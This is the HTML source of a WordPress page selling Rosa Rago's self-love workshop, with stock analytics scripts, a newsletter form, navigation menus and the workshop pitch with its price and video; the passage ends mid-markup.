<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" src="https://stats.wp.com/s-202529.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script src='//www.iamrosarago.com/wp-content/cache/wpfc-minified/4tv5g02/9jhie.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> -->
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src='//www.iamrosarago.com/wp-content/cache/wpfc-minified/dqj8lz7g/9jhie.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/wp-util.min.js?ver=6.8.1" id="wp-util-js"></script> -->
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script src='//www.iamrosarago.com/wp-content/cache/wpfc-minified/e3ngkqr1/9mera.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> -->
<link rel="https://api.w.org/" href="https://www.iamrosarago.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.iamrosarago.com/wp-json/wp/v2/pages/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iamrosarago.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 10.0.2" />
<link rel='shortlink' href='https://wp.me/PaN7Cu-t' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.iamrosarago.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iamrosarago.com%2Fself-love-workshop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.iamrosarago.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iamrosarago.com%2Fself-love-workshop%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="4yenvyvlt6d1hfb3h9tc3uhftpnuev" />	<style>img#wpstats{display:none}</style>
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JWS75R');</script>
<!-- End Google Tag Manager -->
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<script type="text/javascript">
var doc = document.documentElement;
doc.setAttribute( 'data-useragent', navigator.userAgent );
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126793899-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-126793899-1');
</script></head>
<body data-rsssl=1 class="wp-singular page-template page-template-100-width page-template-100-width-php page page-id-29 wp-custom-logo wp-theme-Avada wp-child-theme-avada-child theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-xlarge fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 elementor-default elementor-kit-1712">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JWS75R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div data-elementor-type="header" data-elementor-id="3239" class="elementor elementor-3239 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-8d9718b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d9718b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a814be" data-id="6a814be" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-020c685 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="020c685" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e20f034" data-id="e20f034" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-767ef05 elementor-shape-square e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="767ef05" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-00c23aa" href="https://www.instagram.com/iamrosarago" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-453a3ab" href="https://www.facebook.com/risewithrosa" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-34abd77" href="https://www.youtube.com/channel/UCGrV1Kavv9F6_S2uWAV6Zug" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-1c80dc7" href="https://anchor.fm/rosa40" target="_blank">
<span class="elementor-screen-only">Spotify</span>
<i class="fab fa-spotify"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-22d9251" href="https://www.linkedin.com/in/rosamaria-rago-051454ab/?miniProfileUrn=urn%3Ali%3Afs_miniProfile%3AACoAABdhkD0BTTxso-U6kPz9K-TeRyMrGzz2Brc" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i class="fab fa-linkedin"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2b920aa" data-id="2b920aa" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f4276a6 header-form-css elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="f4276a6" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="Newsletter-signup-nav" aria-label="Newsletter-signup-nav">
<input type="hidden" name="post_id" value="3239"/>
<input type="hidden" name="form_id" value="f4276a6"/>
<input type="hidden" name="referer_title" value="Self Love Workshop - I Am Rosa Rago" />
<input type="hidden" name="queried_id" value="29"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Name">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required">
</div>
<div class="elementor-field-type-text">
<input size="1" type="text" name="form_fields[field_1f482b6]" id="form-field-field_1f482b6" class="elementor-field elementor-size-xs " style="display:none !important;">				</div>
<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_e073758 elementor-col-100 recaptcha_v3-bottomright">
<div class="elementor-field" id="form-field-field_e073758"><div class="elementor-g-recaptcha" data-sitekey="6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Subscribe</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-864ca5e" data-id="864ca5e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-589a4c4 elementor-widget elementor-widget-text-editor" data-id="589a4c4" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<a href="https://www.iamrosarago.com/contact/" style="color:#ffffff;">Contact</a>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-df56aec elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df56aec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac8949b" data-id="ac8949b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-a5ddc05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5ddc05" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-56af838" data-id="56af838" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-00dceeb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="00dceeb" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container">
<a href="https://www.iamrosarago.com">
<img width="300" height="120" src="https://www.iamrosarago.com/wp-content/uploads/2020/05/rosa-logo-alt-color-300px.png" class="attachment-full size-full wp-image-1088" alt="rosa-logo-alt-color-300px" srcset="https://www.iamrosarago.com/wp-content/uploads/2020/05/rosa-logo-alt-color-300px-200x80.png 200w, https://www.iamrosarago.com/wp-content/uploads/2020/05/rosa-logo-alt-color-300px.png 300w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-de8b213" data-id="de8b213" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c0dac2d elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c0dac2d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-c0dac2d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-212"><a href="https://www.iamrosarago.com/about/" class="elementor-item">ABOUT ME</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://www.iamrosarago.com/my-story/" class="elementor-sub-item">MY STORY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="https://www.iamrosarago.com/success-stories/" class="elementor-item">TESTIMONIALS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1753"><a target="_blank" href="https://www.iamrosarago.com/sp/7-day-self-love-challenge/" class="elementor-item">FREE 7 DAY SELF-LOVE CHALLENGE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.iamrosarago.com/public-speaking/" class="elementor-item">PUBLIC SPEAKING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5162"><a href="#" class="elementor-item elementor-item-anchor">START YOUR JOURNEY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1674"><a href="https://www.iamrosarago.com/podcast/" class="elementor-sub-item">RISE WITH ROSA PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://www.iamrosarago.com/journey-to-rise-get-the-book/" class="elementor-sub-item">JOURNEY TO RISE BOOK AND WORKBOOK</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5163"><a href="https://www.iamrosarago.com/self-love-meditation/" class="elementor-sub-item">SELF LOVE MEDITATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://www.iamrosarago.com/stretch-and-mobility/" class="elementor-sub-item">STRETCH AND MOBILITY PROGRAM</a></li>
</ul>
</li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-c0dac2d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-212"><a href="https://www.iamrosarago.com/about/" class="elementor-item" tabindex="-1">ABOUT ME</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://www.iamrosarago.com/my-story/" class="elementor-sub-item" tabindex="-1">MY STORY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="https://www.iamrosarago.com/success-stories/" class="elementor-item" tabindex="-1">TESTIMONIALS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1753"><a target="_blank" href="https://www.iamrosarago.com/sp/7-day-self-love-challenge/" class="elementor-item" tabindex="-1">FREE 7 DAY SELF-LOVE CHALLENGE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.iamrosarago.com/public-speaking/" class="elementor-item" tabindex="-1">PUBLIC SPEAKING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5162"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">START YOUR JOURNEY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1674"><a href="https://www.iamrosarago.com/podcast/" class="elementor-sub-item" tabindex="-1">RISE WITH ROSA PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://www.iamrosarago.com/journey-to-rise-get-the-book/" class="elementor-sub-item" tabindex="-1">JOURNEY TO RISE BOOK AND WORKBOOK</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5163"><a href="https://www.iamrosarago.com/self-love-meditation/" class="elementor-sub-item" tabindex="-1">SELF LOVE MEDITATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://www.iamrosarago.com/stretch-and-mobility/" class="elementor-sub-item" tabindex="-1">STRETCH AND MOBILITY PROGRAM</a></li>
</ul>
</li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
<section id="content" class="full-width">
<div id="post-29" class="post-29 page type-page status-publish hentry">
<div class="post-content">
<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-parallax-fixed nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="background-color: rgba(255,255,255,0.84);background-image: url(&quot;https://www.iamrosarago.com/wp-content/uploads/2018/10/rosa-self-love-workshop.jpg&quot;);background-position: center center;background-repeat: no-repeat;background-blend-mode: overlay;padding-top:100px;padding-right:30px;padding-bottom:50px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:fixed;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first fusion-no-medium-visibility" style="width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_2_3 2_3 fusion-two-third" style="width:66.666666666667%;width:calc(66.666666666667% - ( ( 4% + 4% ) * 0.66666666666667 ) );margin-right: 4%;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-1"><h1 style="text-align: center;">Self-Love Workshop</h1>
</div><div class="fusion-text fusion-text-2"><p style="text-align: center;">Self-love is key to unlocking our truest potential. While this concept seems simple (and it is!), it can often be difficult to grasp. Many of us are making attempts to practice self-love, but feel that there is something missing. In this workshop, you will come to fully and completely understand how to not only know love, but truly embody it!</p>
<p style="text-align: center;"><strong>Learn about the ultimate secret to life, and how to truly embody self-love.</strong></p>
</div><div class="fusion-text fusion-text-3"><p style="text-align: center;"><del><span style="font-size: 20px;" data-fusion-font="true">$199.99</span></del> <span style="color: #ff0000;"><b style="font-size: 28px;" data-fusion-font="true">$149 </b></span></p>
</div><div class="fusion-aligncenter"><style type="text/css">.fusion-button.button-1 {border-radius:2px;}</style><a class="fusion-button button-flat fusion-button-default-size button-default button-1 fusion-button-default-span fusion-button-default-type" target="_self" href="https://risemindbodysoul.mykajabi.com/pl/175566"><span class="fusion-button-text">Sign Up Now</span></a></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:35px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-video fusion-youtube fusion-aligncenter" style="max-width:600px;max-height:360px; width:100%"><div class="video-shortcode"><iframe title="YouTube video player 1" src="https://www.youtube.com/embed/2UQztlDprKI?wmode=transparent&autoplay=0" width="600" height="360" allowfullscreen allow="autoplay; fullscreen"></iframe></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last fusion-no-medium-visibility" style="width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% ) * 0.16666666666667 ) );margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-parallax-fixed nonhundred-percent-fullwidth hundred-percent-height hundred-percent-height-center-content non-hundred-percent-height-scrolling fusion-no-medium-visibility fusion-no-large-visibility" style="background-color: rgba(255,255,255,0.84);background-image: url(&quot;https://www.iamrosarago.com/wp-content/uploads/2018/10/rosa-self-love-workshop.jpg&quot;);background-position: left top;background-repeat: no-repeat;background-blend-mode: overlay;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:fixed;" ><div class="fusion-fullwidth-center-content"><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first fusion-no-small-visibility" style="width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_2_3 2_3 fusion-two-third fusion-no-large-visibility" style="width:66.666666666667%;width:calc(66.666666666667% - ( ( 4% + 4% ) * 0.66666666666667 ) );margin-right: 4%;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 20px 20px 20px 20px;"><div class="fusion-text fusion-text-4"><h2 style="text-align: center;">Self-Love Workshop</h2>
</div><div class="fusion-text fusion-text-5"><p style="text-align: center;">Self-love is key to unlocking our truest potential. While this concept seems simple (and it is!), it can often be difficult to grasp. Many of us are making attempts to practice self-love, but feel that there is something missing. In this workshop, you will come to fully and completely understand how to not only know love, but truly embody it!</p>
<p style="text-align: center;"><strong>Learn about the ultimate secret to life, and how to truly embody self-love.</strong></p>
</div><div class="fusion-text fusion-text-6"><p style="text-align: center;"><del><span style="font-size: 20px;" data-fusion-font="true">$199.99</span></del> <span style="color: #ff0000;"><b style="font-size: 28px;" data-fusion-font="true">$149 </b></span></p>
</div><div class="fusion-aligncenter"><style type="text/css">.fusion-button.button-2 {border-radius:2px;}</style><a class="fusion-button button-flat fusion-button-default-size button-default button-2 fusion-button-default-span fusion-button-default-type" target="_self" href="https://risemindbodysoul.mykajabi.com/pl/175566"><span class="fusion-button-text">Sign Up Now</span></a></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:30px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-video fusion-youtube fusion-aligncenter" style="max-width:600px;max-height:360px; width:100%"><div class="video-shortcode"><iframe title="YouTube video player 2" src="https://www.youtube.com/embed/2UQztlDprKI?wmode=transparent&autoplay=0" width="600" height="360" allowfullscreen allow="autoplay; fullscreen"></iframe></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last fusion-no-small-visibility" style="width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% ) * 0.16666666666667 ) );margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-clearfix"></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;background-blend-mode: 